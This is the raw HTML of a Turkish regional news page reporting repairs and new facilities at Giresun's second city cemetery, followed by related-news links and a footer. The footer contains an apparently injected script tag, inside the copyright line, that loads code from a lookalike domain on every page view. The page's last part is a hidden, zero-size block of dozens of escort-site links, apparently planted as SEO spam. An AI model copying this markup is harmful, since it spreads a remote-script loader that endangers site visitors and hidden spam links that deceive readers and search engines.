class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/yeni-mezarlik-alaninin-eksikleri-gideriliyor-h18844.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/yeni-mezarlik-alaninin-eksikleri-gideriliyor-h18844.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p><strong>Yeni mezarlık alanının eksikleri gideriliyor</strong></p><p>Giresun Belediyesi, nüfusu giderek büyüyen şehrimizde yeni mezarlığın defin yerlerinin dolmasıyla birlikte Samanlıkkıranı Mahallesi’nde ikinci bir şehir mezarlığını hizmete sokmuştu.</p><p>Defin işlemlerinin yapılmaya başlandığı mezarlığın eksikliklerinin giderilmesi için ise geniş kapsamlı bir çalışma başlatıldı.</p><p>Bu kapsamda, Fen İşleri Müdürlüğü’ne bağlı ekipler Samanlıkkıranı şehir mezarlığında Belediye Başkanı Aytekin Şenlikoğlu’nun talimatıyla birlikte çalışmalara başladı. Mezarlıkta çeşme, bay bayan wc, bekçi kulübesi, ikişer kişilik defin yerleri ve çevre düzenlemesi yapılıyor.</p><p>Mezarlıkta yapılan bakım, onarım ve yenileme işlemlerini yerinde inceleyerek yetkililerden bilgi alan Belediye Başkanı Aytekin Şenlikoğlu, başlatılan çalışmaların kısa zamanda tamamlanacağını belirterek: “Nüfusu giderek artan kentimizde yaşanan defin alanı sıkıntısını gidermek için hizmete giren ikinci şehir mezarlığımızda düzenleme çalışmaları yaparak eksikliklerini gideriyoruz.  Çalışmalar tamamlandığında mezarlığımız daha güzel bir görünüme kavuşacak. Vatandaşlarımızın doğumdan, ölüme kadar her zaman yanlarındayız” dedi.</p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="18844" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fyeni-mezarlik-alaninin-eksikleri-gideriliyor-h18844.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fyeni-mezarlik-alaninin-eksikleri-gideriliyor-h18844.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Yeni+mezarl%C4%B1k+alan%C4%B1n%C4%B1n+eksikleri+gideriliyor&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fyeni-mezarlik-alaninin-eksikleri-gideriliyor-h18844.html" data-link="https://twitter.com/intent/tweet?text=Yeni+mezarl%C4%B1k+alan%C4%B1n%C4%B1n+eksikleri+gideriliyor&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fyeni-mezarlik-alaninin-eksikleri-gideriliyor-h18844.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fyeni-mezarlik-alaninin-eksikleri-gideriliyor-h18844.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fyeni-mezarlik-alaninin-eksikleri-gideriliyor-h18844.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fyeni-mezarlik-alaninin-eksikleri-gideriliyor-h18844.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-e93bab5cd343ef3f9843b024-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="e93bab5cd343ef3f9843b024-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mustafa-Koc-Giresunun-Dinamikleriyle-Bir-Araya-Geldi-4-189x126.jpeg);"></div><strong>Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mehmet-Fatih-Serdengecti-Icin-Veda-Programi-Duzenlendi-1-189x126.jpg);"></div><strong>Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/iskur_logo-189x103.jpg);"></div><strong>Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/sinan-ates-suikasti-iddianamesi-8-sanik-mart-ayinda-hakim-karsisina-cikacak-189x106.webp);"></div><strong>Sinan Ateş İsmi Ankara’da Yaşatılıyor</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunsporda-Champness-depremi-sok-yaratti-504x336.jpeg);"></div><strong>Tahta Neden Kapandı?</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/rektor-yilmaz-can-universitemiz-giresunun-aydinlik-gelecegidir-h35203.html" title="Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/rektor-can-644x336.jpg);"></div><strong>Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Muhtar-Enver-Bulatin-Aci-Gunu-496x336.png);"></div><strong>Muhtar Enver Bulat’ın Acı Günü</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mustafa-Koc-Giresunun-Dinamikleriyle-Bir-Araya-Geldi-4-504x336.jpeg);"></div><strong>Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><strong>Geçmiş Olsun Hasan Ayaz</strong></a></div></div><div class="noktalar4"></div></div><script type="e93bab5cd343ef3f9843b024-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="e93bab5cd343ef3f9843b024-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/yeni-mezarlik-alaninin-eksikleri-gideriliyor-h18844.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunda-kar-seferberligi-h35084.html" title="Giresun&#8217;da Kar Seferberliği:"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-kar-mucadelesi-1-175x132.jpg);"></div><strong>Giresun&#8217;da Kar Seferberliği:</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunda-cok-sayida-ruhsatsiz-silah-ele-gecirildi-h35063.html" title="Giresun&#8217;da Çok Sayıda Ruhsatsız Silah Ele Geçirildi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-da-cok-sayida-ruhsatsiz-silah-ele-gecirildi-4058-189x112.jpg);"></div><strong>Giresun&#8217;da Çok Sayıda Ruhsatsız Silah Ele Geçirildi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresun-dahil-34-ilde-feto-yapilanmasi-cokertildi-h35054.html" title="Giresun dahil 34 ilde FETÖ yapılanması çökertildi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresun-dahil-34-ilde-FETO-yapilanmasi-cokertildi-189x95.jpg);"></div><strong>Giresun dahil 34 ilde FETÖ yapılanması çökertildi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunda-kurumsal-hafiza-kaybi-alarm-veriyor-h35046.html" title="Giresun’da kurumsal hafıza kaybı alarm veriyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun_genel007-189x103.jpg);"></div><strong>Giresun’da kurumsal hafıza kaybı alarm veriyor</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunlu-esnaf-fatih-sahan-bursa-bakkallar-odasi-secimleri-oncesi-destek-istedi-h35024.html" title="Giresunlu Esnaf Fatih Şahan Bursa Bakkallar Odası Seçimleri Öncesi Destek İstedi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-bakkallar-odasi-secimi-162x132.png);"></div><strong>Giresunlu Esnaf Fatih Şahan Bursa Bakkallar Odası Seçimleri Öncesi Destek İstedi</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresunda-gecen-yil-trafik-kazalarinda-40-kisi-hayatini-kaybetti-h35018.html" title="Giresun&#8217;da geçen yıl trafik kazalarında 40 kişi hayatını kaybetti"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-da-gecen-yil-trafik-kazalarinda-40-ki-237x133.webp);"></div><h4>Giresun&#8217;da geçen yıl trafik kazalarında 40 kişi hayatını kaybetti</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresun-medya-platformundan-onemli-toplanti-h35001.html" title="Giresun Medya Platformu’ndan Önemli Toplantı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-medya-platformu-237x142.jpg);"></div><h4>Giresun Medya Platformu’ndan Önemli Toplantı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresun-adasinda-kis-ortasinda-deniz-surprizi-h34997.html" title="Giresun Adası’nda kış ortasında deniz sürprizi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/vali_yuzme-4-237x129.jpg);"></div><h4>Giresun Adası’nda kış ortasında deniz sürprizi</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/eski-uzman-cavuslardan-bakan-gulere-cagri-somut-adim-atilsin-h34946.html" title="Eski Uzman Çavuşlardan Bakan Güler’e Çağrı: “Somut Adım Atılsın”"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/atanamayan-uzmancavuslar-dernegi-bursa-1-237x153.jpg);"></div><h4>Eski Uzman Çavuşlardan Bakan Güler’e Çağrı: “Somut Adım Atılsın”</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/saganak-yagis-giresun-da-etkili-oldu-h34465.html" title="Sağanak Yağış Giresun da Etkili Oldu"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/09/giresun-valiligi-yogun-yagis-ve-sel-felaketi-raporunu-acikladi-150127-20250921-237x133.webp);"></div><h4>Sağanak Yağış Giresun da Etkili Oldu</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="e93bab5cd343ef3f9843b024-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-e93bab5cd343ef3f9843b024-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/ordu-giresun-ucusunda-rotar-krizine-yolcular-tepki-gosterdi-h32505.html" title="Ordu-Giresun uçuşunda rötar krizine yolcular tepki gösterdi"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/11/giresun-ordu-giresun-esenboga-72x54.jpg);"></div><strong>Ordu-Giresun uçuşunda rötar krizine yolcular tepki gösterdi</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/baskan-koseden-giresunlulara-ikametgah-cagrisi-h32496.html" title="Başkan Köse’den Giresunlulara İkametgah Çağrısı"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/11/giresun-nufus-tasima-81x46.webp);"></div><strong>Başkan Köse’den Giresunlulara İkametgah Çağrısı</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="e93bab5cd343ef3f9843b024-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="e93bab5cd343ef3f9843b024-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
